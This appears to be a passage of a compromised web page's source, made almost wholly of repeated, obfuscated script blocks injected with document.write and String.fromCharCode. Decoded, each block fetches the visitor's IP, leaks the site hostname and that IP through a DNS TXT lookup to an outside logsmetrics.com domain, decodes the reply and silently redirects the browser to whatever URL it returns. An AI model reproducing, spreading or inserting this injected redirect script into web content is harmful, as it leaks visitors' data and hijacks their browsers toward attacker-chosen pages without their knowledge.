10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,